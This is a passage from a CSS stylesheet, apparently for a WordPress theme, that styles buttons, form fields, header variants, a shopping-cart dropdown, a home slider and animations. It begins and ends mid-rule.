    z-index: 0;
    overflow: hidden;
    border: 1px solid transparent;
    padding: 13.875px 30px;
    letter-spacing: 0.8px;
    font-size: 15px;
    border-radius: 4px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.comment-metadata .edit-link a, .comment-body .reply a,
.scrolling-btn, .more-link,
.bs-tab-filter a, form button,
.bs-post-pagination div.nav a,
.btn:not(.btn-link):not(.btn-play):not(.btn-video) {
    position: relative;
    overflow: hidden;
    z-index: 0;
    text-decoration: none;
    transition: 0.5s all ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 1px dotted;
    outline-offset: -2px;
}

input[type="text"]:not(.adminbar-input),
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.form-control {
    border-radius: 0;
    display: block;
    line-height: 1.5;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 20px;
    vertical-align: middle;
    width: 100%;
    min-height: 50px;
    background-color: #fff;
    border: 1px solid var(--bs-gray-light);
    outline: none;
    letter-spacing: 0.5px;
    box-shadow: none;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

input[type="text"]:focus, input[type="email"]:focus,
input[type="url"]:focus, input[type="password"]:focus,
input[type="search"]:focus, input[type="number"]:focus,
input[type="tel"]:focus, input[type="range"]:focus,
input[type="date"]:focus, input[type="month"]:focus,
input[type="week"]:focus, input[type="time"]:focus,
input[type="datetime"]:focus, input[type="datetime-local"]:focus,
input[type="color"]:focus, textarea:focus, select:focus,
input[type="text"]:hover, input[type="email"]:hover,
input[type="url"]:hover, input[type="password"]:hover,
input[type="search"]:hover, input[type="number"]:hover,
input[type="tel"]:hover, input[type="range"]:hover,
input[type="date"]:hover, input[type="month"]:hover,
input[type="week"]:hover, input[type="time"]:hover,
input[type="datetime"]:hover, input[type="datetime-local"]:hover,
input[type="color"]:hover, textarea:hover, select:hover {
    background-color: #fff;
    border-color: var(--bs-primary);
    outline: none;
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

select {
    border: 1px solid var(--bs-gray);
    border-radius: 0;
    display: block;
    font-size: 92%;
    font-weight: 500;
    padding: 6px 12px;
    min-height: 50px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    width: 100%;
    box-shadow: none;
    overflow: auto !important;
    outline: 0;
    background-color: #fff;
}

textarea {
    height: 130px;
    overflow: auto;
    resize: vertical;
}

input[type=checkbox], input[type=radio],
form[id*=give-form] #give-gateway-radio-list>li input[type=radio],
form[id*=give-form] #give-gateway-radio-list>li input[type=checkbox],
div.wpforms-container-full .wpforms-form input[type=radio],
div.wpforms-container-full .wpforms-form input[type=checkbox] {
    position: relative;
    border: 2px solid var(--bs-secondary-dark);
    background-color: #fff;
    color: var(--bs-primary);
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    height: 16px;
    margin: 0;
    outline: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 16px !important;
    max-width: 16px;
    border-radius: 3px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    transition: .05s border-color ease-in-out;
}

input[type=radio] {
    border-radius: 50%;
    margin-right: 4px;
    line-height: 12px;
}

input[type=checkbox]:hover:before,
input[type=radio]:hover:before,
input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    display: inline-block;
    vertical-align: middle;
    speak: none;
    line-height: 1.1;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

input[type=radio]:checked:before {
    content: "⬤";
    text-indent: -9999px;
    border-radius: 100px;
    font-size: 24px;
    width: 7.36px;
    height: 7.36px;
    margin:  2.432px 4px 2.8px;
    line-height: 20px;
    background: var(--bs-primary);
}

input[type=checkbox]:checked,
input[type=checkbox]:hover,
input[type=radio]:checked,
input[type=radio]:hover {
    background-color: var(--bs-primary);
    border-color: var(--bs-primary);
}

input[type=checkbox]:checked:before {
    content: '';
    position: absolute;
    left: 1px;
    top: 5.12px;
    background-color: #fff;
    width: 2px;
    height: 2px;
    box-shadow: 2px 0 0 white, 4px 0 0 white, 4px -2px 0 white, 4px -4px 0 white, 4px -6px 0 white, 4px -8px 0 white;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

/*---//---*/

/* --- Primary Colors --- */

button:hover, button:focus, a:hover, a:focus,
button.btn:hover, button.btn:focus, .form-control:focus,
a.btn:hover, a.btn:focus, button.btn:hover, button.btn:focus,
button[type=submit]:hover, button[type=button]:hover,
input[type="submit"]:hover, input[type="button"]:hover,
input[type="reset"]:hover,
button[type=submit]:focus, button[type=button]:focus,
input[type="submit"]:focus, input[type="button"]:focus,
input[type="reset"]:focus {
    box-shadow: none !important;
}

button[type=submit]:hover, button[type=button]:hover,
input[type="submit"]:hover, input[type="button"]:hover,
input[type="reset"]:hover,
button[type=submit]:focus, button[type=button]:focus,
input[type="submit"]:focus, input[type="button"]:focus,
input[type="reset"]:focus {
    color: #fff;
    background-color: var(--bs-secondary);
}

/* ---//--- */

[data-text] {
    display: inline-block;
    position: relative;
    overflow: hidden;
    z-index: 0;
}

[data-text]::before, [data-text]::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    background: #eee;
    color: #444;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

[data-text]::before,
[data-text]::after {
    color: inherit;
    background-color: inherit;
}

[data-text]::before {
    top: 0;
    padding-top: 14px;
}

[data-text]::after {
    bottom: 0;
    line-height: 0;
}

[data-text]:hover::before,
[data-text]:focus::before {
    -webkit-transform: translate3d(0, -150%, 0);
    transform: translate3d(0, -150%, 0);
}

[data-text]:hover::after,
[data-text]:focus::after {
    -webkit-transform: translate3d(0, 150%, 0);
    transform: translate3d(0, 150%, 0);
}

[data-text] > span {
    display: block;
    -webkit-transform: scale3d(0.2, 0.2, 1);
    transform: scale3d(0.2, 0.2, 1);
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

[data-text]:hover > span,
[data-text]:focus > span {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

.read-link {
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    position: relative;
    -webkit-transition: all .3s linear 0ms;
    transition: all .3s linear 0ms;
}

.read-link:hover:after,
.read-link:focus:after {
    opacity: 1;
    visibility: visible;
}

.bg-primary-light {
    background-color: var(--bs-primary-light);
}

.h-full {
    height: 100%;
}

.minus-mt-6 {
    margin-top: -96px;
}

.st-my-default {
    margin: 96px 0;
}
.st-mt-default {
    margin-top: 96px;
}
.st-mb-default {
    margin-bottom: 96px;
}
.st-mt-minus {
    margin-top: -85px;
}

.st-py-default {
    padding: 96px 0;
}
.st-pt-default {
    padding-top: 96px;
}
.st-pb-default {
    padding-bottom: 96px;
}
.st-pt-plus {
    padding-top: 160px;
}

.btn, .more-link {
    text-decoration: none;
    position: relative;
    z-index: 0;
}

.btn-rounded {
    border-radius: 100px;
}

.btn-white {
    background-color: #fff;
    color: var(--bs-secondary-dark);
}

.btn-white:hover,
.btn-white:focus {
    background-color: var(--bs-primary);
}

.btn-border-white {
    color: #fff;
    border-color: #fff;
}

.btn-border-white:hover, .btn-border-white:focus {
    background-color: #fff !important;
    color: var(--bs-secondary) !important;
}

.btn.btn-like-icon {
    padding-right: 60px;
}

.btn.btn-secondary.btn-like-icon {
    border: 0;
    background-color: var(--bs-secondary);
}

.theme-slider .btn.btn-secondary.btn-like-icon {
    background-color: rgba(0, 0, 0, .6);
}

.btn-like-icon .bticn {
    position: absolute;
    top: 5px;
    right: 5px;
    margin: 0 auto;
    width: 35px;
    height: 35px;
    display: inline-block;
    border-radius: 4px;
    line-height: 35px;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

.btn:hover .bticn,
.btn:focus .bticn {
    transform: rotate(360deg);
    color: #fff;
    background-color: var(--bs-primary);
}

.btn-primary:hover .bticn,
.btn-primary:focus .bticn {
    background-color: var(--bs-secondary);
}

.btn-secondary .bticn,
.btn-primary .bticn,
.btn-border-primary .bticn {}

.btn .bticn {
    color: var(--bs-primary);
    background-color: #fff;
}

.btn-border-white .bticn {
    color: var(--bs-secondary-dark);
}

.btn-white .bticn {
    background-color: var(--bs-primary);
    color: #fff;
}

.btn-like-icon .bticn span {
    margin-left: 3px;
}

.btn-link .bticn {
    background-color: var(--bs-primary);
    color: #fff;
    border-radius: 100px;
}

button[type="submit"].btn-primary:hover,
button[type="submit"]:hover,
button[type="submit"].btn-primary:focus,
button[type="submit"]:focus {
    color: #fff;
    background-color: var(--bs-primary);
    border-color: var(--bs-primary);
}

.btn.st-load-btn {
    font-size: 15px;
}
.st-load-item {
    display: none;
}
.st-load-spinner {
    position: relative;
    cursor: pointer;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.st-load-spinner:before, .st-load-spinner:after {
    position: absolute;
    display: block;
    content: "";
    width: 9px;
    height: 9px;
    left: 0;
    top: -5px;
    right: 0;
    bottom: 0;
    margin: auto;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    border-bottom-color: #fff;
    border-right-color: #fff;
    border-radius: 0 0 1px 0;
    transform: translate(0%, 0%) rotate(45deg);
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}
.loadspinner .st-load-spinner:before {
    border-radius: 50%;
    animation: 0.8s spin 0.4s linear forwards infinite;
}
.loadspinner .st-load-spinner:after {
    width: 18px;
    height: 18px;
    border-radius: 50%;
    animation: 0.8s spinReverse 0.4s linear forwards infinite;
}

/* Top Animation Effects */

/* Round Rotation Circle Effect */

@-webkit-keyframes slideTop{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}}
@keyframes slideTop{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}}

/* ---//--- */

/* Round Rotation Circle Effect */

@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}
@keyframes spinReverse{from{transform:rotate(0deg) scale(1)}to{transform:rotate(-360deg)}}

/* ---//--- */

/* Boounce Effect */

@keyframes bounce_one{0%{transform:translateY(-10px)}50%{transform:translateY(10px)}to{transform:translateY(-10px)}}
@keyframes bounce_two{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(1.1,.9) translateY(0)}30%{transform:scale(.9,1.1) translateY(-22px)}50%{transform:scale(1,1) translateY(0)}57%{transform:scale(1,1) translateY(-3px)}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}
@keyframes bounce_three{from{transform:translateY(0)}to{transform:translateY(-15px)}}

/* ---//--- */

/* WaveIn Effect for use Call Icon */

@keyframes waveIn{from{opacity:0;transform:scale(.3) translate(-20px,10px)}50%{transform:translate(0,0);opacity:1}}

/* ---//--- */

/* Buzz Effect for use Contact Widget */

@keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}

/* ---//--- */

/* Ripple Effect for use Play Button */

@-webkit-keyframes ripple {0%{transform:scale(1)}75%{transform:scale(1.5);opacity:0.3}to{transform:scale(1.75);opacity:0}}
@keyframes ripple {0%{transform:scale(1)}75%{transform:scale(1.5);opacity:0.3}to{transform:scale(1.75);opacity:0}}

/* Shape Effect */

@-webkit-keyframes animationFramesOne{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}to{transform:translate(0) rotate(0deg)}}
@keyframes animationFramesOne{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}to{transform:translate(0) rotate(0deg)}}
@-webkit-keyframes animationFramesTwo{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(-73px,1px) rotate(-36deg)}40%{transform:translate(-141px,-72px) rotate(-72deg)}60%{transform:translate(-83px,-122px) rotate(-108deg)}80%{transform:translate(40px,-72px) rotate(-144deg)}to{transform:translate(0) rotate(0deg)}}
@keyframes animationFramesTwo{0%{transform:translate(0) rotate(0deg)}20%{transform:translate(-73px,1px) rotate(-36deg)}40%{transform:translate(-141px,-72px) rotate(-72deg)}60%{transform:translate(-83px,-122px) rotate(-108deg)}80%{transform:translate(40px,-72px) rotate(-144deg)}to{transform:translate(0) rotate(0deg)}}
@-webkit-keyframes rotate3d{0%{transform:rotateY(0deg)}to{transform:rotateY(1turn)}}
@keyframes rotate3d{0%{transform:rotateY(0deg)}to{transform:rotateY(1turn)}}
@keyframes moveleftbounce{0%{transform:translateX(0px)}50%{transform:translateX(20px)}100%{transform:translateX(0px)}}

/*===== // =====*/

/*===== 03. Above Header =====*/

.above-header {
    border-bottom: 1px solid rgb(108 117 125 / 0.6);
}

.header-widget {
    height: 100%;
}

.text-heading {
    color: #fff;
    text-align: initial;
    overflow: hidden;
    position: relative;
}
.text-heading strong {
    text-decoration: underline;
}
.text-sliding {
    display: inline;
    margin-left: 2px;
}
.text-sliding span {
    white-space: nowrap;
}

/*===== // =====*/

/*===== 04. Navigation Start =====*/

.logo {
    color: #fff;
}

.logo img {
    max-width: 210px;
}

.main-header .header-search-toggle,
.header-cart {
    font-size: 18px;
}

.main-nav-info .menu-right-list {
    padding: 0;
    justify-content: flex-end;
    -ms-flex-pack: end;
}

.main-info-list {
    padding-right: 15px;
}

.main-info-list .widget:not(:first-child) {
    margin-left: 30px;
}

.main-info-list .widget:first-child {
    padding-right: 16px;
}

.main-navigation-info .menu-right-list, .main-navigation-info .logo {
    min-height: 110px;
}

.main-navigation-info .logo {
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.main-navigation-info .logo a.site-title {
    margin: 0;
}

.header-one .main-navigation {
    background: var(--bs-black);
    border-bottom: 1px solid rgb(108 117 125 / 0.6);
}

.header-two .main-navigation {
    background: transparent;
    border-bottom: 1px solid rgb(108 117 125 / 0.6);
}

.header-one .main-navigation .contact-area,
.header-two .main-navigation .contact-area,
.header-three .main-navigation .contact-area,
.header-four .main-navigation .contact-area {
    color: #fff;
}

.header-one .main-navbar .main-menu > li.menu-item:not(.focus):not(.active):not(:hover) > a:not(:focus):not(:hover),
.header-two .main-navbar .main-menu > li.menu-item:not(.focus):not(.active):not(:hover) > a:not(:focus):not(:hover),
.header-three .main-navbar .main-menu > li.menu-item:not(.focus):not(.active):not(:hover) > a:not(:focus):not(:hover),
.header-four .main-navbar .main-menu > li.menu-item:not(.focus):not(.active):not(:hover) > a:not(:focus):not(:hover) {
    color: #fff;
}

.header-one .main-navbar .main-menu > li:hover > a,
.header-one .main-navbar .main-menu > li.focus > a,
.header-one .main-navbar .main-menu .menu-item.active > a,
.header-two .main-navbar .main-menu > li:hover > a,
.header-two .main-navbar .main-menu > li.focus > a,
.header-two .main-navbar .main-menu .menu-item.active > a,
.header-three .main-navbar .main-menu > li:hover > a,
.header-three .main-navbar .main-menu > li.focus > a,
.header-three .main-navbar .main-menu .menu-item.active > a,
.header-five .main-navbar .main-menu > li:hover > a,
.header-five .main-navbar .main-menu > li.focus > a,
.header-five .main-navbar .main-menu .menu-item.active > a {
    color: var(--bs-primary);
}

.header-one .main-header .header-search-toggle,
.header-one button.header-cart,
.header-two .main-header .header-search-toggle,
.header-two button.header-cart,
.header-three .main-header .header-search-toggle,
.header-three button.header-cart,
.header-four .main-header .header-search-toggle,
.header-four button.header-cart {
    color: #fff;
    background-color: transparent;
}

.header-one .main-header .header-search-toggle:hover,
.header-one .main-header .header-search-toggle:focus,
.header-one button.header-cart:hover,
.header-one button.header-cart:focus,
.header-two .main-header .header-search-toggle:hover,
.header-two .main-header .header-search-toggle:focus,
.header-two button.header-cart:hover,
.header-two button.header-cart:focus,
.header-three .main-header .header-search-toggle:hover,
.header-three .main-header .header-search-toggle:focus,
.header-three button.header-cart:hover,
.header-three button.header-cart:focus {
    color: var(--bs-primary);
}

.header-one .above-header .contact-icon,
.header-one .above-header .widget_social_widget li a,
.header-two .above-header .contact-icon,
.header-two .above-header .widget_social_widget li a,
.header-three .above-header .contact-icon,
.header-three .above-header .widget_social_widget li a,
.header-four .above-header .contact-icon,
.header-four .above-header .widget_social_widget li a,
.header-five .above-header .contact-icon,
.header-five .above-header .widget_social_widget li a {
    color: var(--bs-primary);
    background-color: #fff;
}

.header-two .main-navigation.is-sticky-menu,
.header-three .main-navigation.is-sticky-menu {
    background-color: var(--bs-black);
}

.header-two .main-navigation .col-lg.text-center .logo {
    padding: 26.7px 22px;
    border: 0 solid rgba(108, 117, 125, 0.6);
    border-width: 0 1px 0 1px;
}

.header-two .main-navigation .col-lg.text-center .logo a,
.header-three .main-navigation .col-lg.text-center .logo a,
.header-four .main-navigation .col-lg.text-center .logo a {
    display: inline-block;
    vertical-align: middle;
}

.header-two .main-navigation .col-lg.text-center,
.header-three .main-navigation .col-lg.text-center,
.header-four .main-navigation .col-lg.text-center {
    flex: 0 0 19.97%;
    max-width: 254px;
}

.header-two .main-navigation .col-lg.text-left .navbar-area,
.header-three .main-navigation .col-lg.text-left .navbar-area,
.header-four .main-navigation .col-lg.text-left .navbar-area {
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.header-three .main-navigation {
    background: transparent;
}

.header-three .main-navigation .col-lg.text-center .logo {
    padding: 15px 20px;
}

.header-four .main-navigation,
.header-four .main-navigation.is-sticky-menu {
    background-color: var(--bs-primary);
}

.header-four .main-navigation .col-lg.text-center .logo {
    padding: 10px 15px;
}

.header-four .main-navbar .main-menu > li > a {
    line-height: 82px;
}

.header-four .main-navbar .main-menu > li:hover > a,
.header-four .main-navbar .main-menu > li.focus > a,
.header-four .main-navbar .main-menu > .menu-item.active > a {
    color: #fff;
}

.header-four .main-navbar .main-menu > .menu-item.active .menu-item.active > a {
    color: var(--bs-primary);
}

.header-four .main-menu-right > ul > li {
    border-right-color: rgba(213, 213, 213, 0.3);
}

.header-two .main-navbar .main-menu > li.menu-item:first-child > a,
.header-three .main-navbar .main-menu > li.menu-item:first-child > a,
.header-four .main-navbar .main-menu > li.menu-item:first-child > a {
    padding-left: 0;
}

.header-four .menu-right-list li.cart-wrapper .cart-icon-wrap span {
    color: var(--bs-secondary);
    background-color: #fff;
}

.header-five .above-header {
    background-color: var(--bs-primary);
    border-bottom: 0;
}

.header-five .main-navigation.is-sticky-menu {
    background-color: #fff;
}

.header-five .main-navbar .main-menu > li.menu-item:not(.focus):not(.active):not(:hover) > a:not(:focus):not(:hover) {
    color: var(--bs-secondary);
}

.header-five .main-header .header-search-toggle, .header-five button.header-cart {
    color: var(--bs-secondary);
    background-color: transparent;
}

.header-five .main-header .header-search-toggle:hover,
.header-five .main-header .header-search-toggle:focus,
.header-five button.header-cart:hover,
.header-five button.header-cart:focus {
    color: var(--bs-primary);
}

/*===== // =====*/

/*=============== 04. Cart =============*/

.cart-icon-wrap {
    position: relative;
}

.menu-right-list .header-cart {
    padding: 0;
    width: 35px;
}

.menu-right-list li.cart-wrapper, .menu-right-list li.search-button {
    position: relative;
}

.menu-right-list li.cart-wrapper .cart-icon-wrap span {
    position: absolute;
    top: -6px;
    right: -3px;
    width: 18px;
    height: 18px;
    line-height: 16.8px;
    border-radius: 100px;
    text-align: center;
    font-size: 10px;
    color: #fff;
    background-color: var(--bs-primary);
}

.shopping-cart {
    position: absolute;
    top: 96%;
    right: -28px;
    z-index: 9999999;
    width: 280px;
    background: #fff;
    border-radius: 0;
    padding: 20px;
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    -webkit-box-shadow: 0px 3px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 3px 15px 0px rgba(0, 0, 0, 0.1);
}

.menu-right-list li.cart-wrapper:hover .shopping-cart,
.menu-right-list li.cart-wrapper:focus-within .shopping-cart {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.shopping-cart .badge,
.widget_shopping_cart .shopping-cart-header .badge{
    border-radius: 100px;
    background-color: var(--bs-primary);
    color: #fff;
    font-weight: 400;
    margin-left: -6px;
    vertical-align: super;
    border: 2px solid #fff;
}

.shopping-cart {
    text-align: left;
}

.shopping-cart .shopping-cart-header,
.widget_shopping_cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.cart-wrapper .shopping-cart .shopping-cart-header {
    color: #000000;
}

.shopping-cart .shopping-cart-header .shopping-cart-total,
.widget_shopping_cart .shopping-cart-header .shopping-cart-total{
    float: right;
    font-size: 18px;
    font-weight: 600;
}

.shopping-cart .shopping-cart-items {
    padding: 0;
    padding-top: 15px;
    list-style: none;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 10px;
    margin-top: 0;
    padding: 0;
    width: 100%;
}

.shopping-cart .shopping-cart-items .item-img {
    float: left;
    margin-right: 12px;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    text-align: center;
    border: 1px solid var(--bs-gray-light);
    box-shadow: 0 0 12px -3px rgb(0 0 0 / 0.25);
}

.shopping-cart .shopping-cart-items .item-img img {
    vertical-align: baseline;
    border-radius: 100px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    font-weight: 600;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    margin-right: 0;
    color: var(--bs-secondary-dark);
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: var(--bs-red);
}

.cart-icon {
    color: #515783;
    margin-right: 7px;
    float: left;
}

.shopping-cart .btn {
    width: 100%;
}

.shopping-cart .bticn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 3px;
    right: 3px;
}

/*===== // =====*/

/*===== 05. Slider =====*/

.slider-section {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding: 0;
    color: #fff;
    background-color: var(--bs-secondary);
    z-index: 0;
}

.home-slider,
.home-slider .owl-item img {
    width: 100%;
    height: 100%;
}

.home-slider .owl-item .item img {
    max-height: 860px;
    object-fit: cover;
}

.main-slider {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background: rgba(0, 0, 0, 0.8);
}

.main-table {
    overflow: hidden;
    display: table;
    width: 100%;
    height: 100%;
}

.main-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.main-slider div.main-content {
    position: relative;
    max-width: 720px;
    width: 100%;
    margin-top: 64px;
    margin-bottom: 120px;
}

.main-slider .text-left {
    margin-right: auto;
}

.main-slider .text-center {
    margin: auto;
}

.main-slider .text-right {
    margin-left: auto;
}

.main-content h4 {
    margin-bottom: 2px;
    position: relative;
    font-weight: 600;
    font-size: 50px;
    font-family: var(--bs-font-title);
}

.main-content h1 {
    font-size: 45px;
    margin-bottom: 16px;
}

.main-content p {
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 28px;
}

.main-content .btn:not(.btn-play) {
    margin-right: 18px;
}

.btn.btn-play {
    text-decoration: none;
    color: #fff;
    vertical-align: middle;
    box-shadow: none;
}

.btn.btn-play span.btn {
    vertical-align: baseline;
    text-align: center;
    width: 38px;
    height: 38px;
    padding: 0;
    position: relative;
    z-index: 0;
    line-height: 38px;
}

.btn.btn-play span.btn:after,
.btn.btn-play span.btn:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    border: 1px solid #fff;
}

.btn.btn-play span.btn:before {
    -webkit-animation: ripple 2s linear infinite;
    animation: ripple 2s linear infinite;
}

.btn.btn-play span.btn:after {
    -webkit-animation: ripple 2s linear 1s infinite;
    animation: ripple 2s linear 1s infinite;
}

.btn.btn-play i {
    margin-left: 4px;
}

.owl-carousel {
    position: relative;
    z-index: 0;
}

.home-slider .owl-nav {
    margin: 0;
}

.home-slider div.owl-nav button[class*=owl-] {
    position: absolute;
    bottom: 138px;
    margin: auto 0;
    font-size: 12px;
    opacity: 1;
}

.home-slider .owl-nav .owl-prev {
    right: auto;
    left: 15%;
}

.home-slider .owl-nav .owl-next {
    left: auto;
    right: 15%;
}

.home-slider.owl-theme div.owl-nav [class*=owl-] img {
    width: 17px;
}

.owl-theme div.owl-nav [class*=owl-] {
    width: 25px;
    height: 25px;
    line-height: 25px;
    display: inline-block;
    cursor: pointer;
    text-align: center;
    position: relative;
    border-radius: 100px;
    outline: none;
    color: #fff;
    background-color: var(--bs-primary);
    box-shadow: var(--bs-shadow);
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

.owl-theme div.owl-nav [class*=owl-] img {
    width: 22px;
    margin: auto;
}

.owl-theme:not(.home-slider) .owl-nav {
    width: 100%;
    margin: 25px auto 0 auto;
}

.owl-theme .owl-nav button[class*=owl-]:hover {
    color: #fff;
    background-color: var(--bs-primary);
}

.owl-theme .owl-nav button[class*=owl-] i {
    color: #fff;
    position: relative;
    z-index: 1;
}

.owl-theme .owl-nav .owl-prev i {
    margin-left: -1px;
}

.owl-theme .owl-nav .owl-next i {
    margin-right: -2px;
}

.home-slider-thumbs {
    position: absolute;
    bottom: 0;
    left: 50%;
    right: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-height: 155px;
    max-width: 730px;
}

.owl-carousel.home-slider-thumbs .owl-stage {
    margin: 0 auto;
}

.home-slider-thumbs .owl-item {
    padding: 25px 0 0;
    text-align: center;
}

.home-slider-thumbs .item {
    width: 130px;
    height: 130px;
    position: relative;
    z-index: 0;
    display: inline-block;
}

.home-slider-thumbs .thumb-content .price {
    position: absolute;
    top: 0px;
    left: 50%;
    right: 50%;
    display: inline-block;
    width: 48px;
    height: 48px;
    line-height: 2.15;
    background-color: var(--bs-primary);
    border-radius: 100px;
    font-size: 22px;
    letter-spacing: -1px;
    transform: translate(-50%, -50%);
    transition: 0.5s all ease;
	word-break: keep-all;
}

.home-slider-thumbs .owl-item.active.current .price {
    background-color: #fdc50e;
}

.home-slider-thumbs .thumb-content img {
    width: 130px;
    height: 130px;
    border: 4px solid #fff;
    border-radius: 100%;
    object-fit: cover;
    display: inline-block;
}

.hr-line {
    display: inline-block;
    clear: both;
}

/*===== // =====*/

/*===== 06. Scrolling Up =====*/

.scrollingUp {
    position: fixed;
    bottom: 125px;
    right: 30px;
    background-color: #fff;
    color: var(--bs-primary);
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    transition: .9s;
    border-radius: 100px;
    font-size: 46px;
    border: none;
    z-index: 5;
    overflow: visible;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.18) !important;
}

.scrollingUp i {
     transform: rotate(-2deg) translate(0px, 20px);
     text-shadow: -5px 5px 8px rgb(0 0 0 / 25%);
     font-size: 60px;
}

button.scrollingUp:hover,
button.scrollingUp:focus {
    outline: none;
    background-color: var(--bs-primary);
    color: #fff;
}

.scrollingUp.is-active {
    visibility: visible;
    opacity: 1;
}

/*===== // =====*/

/*===== 07. Heading =====*/

.heading-default h2 {
    font-family: var(--bs-font-title);
    color: var(--bs-primary);
    font-size: 45px;
    font-weight: 500;
}

.heading-default p {
    font-size: 24px;
    margin-bottom: 0;
}

.heading-default.heading-white h2,
.heading-default.heading-white p {
    color: #fff;
}

/*===== // =====*/

/*===== 08. Shapes =====*/

.shapes-section {
    position: relative;
    z-index: 0;
}

.lg-shape1 {
    position: absolute;
    left: 18%;
    top: 10%;
    z-index: -1;
}

.lg-shape1 img {
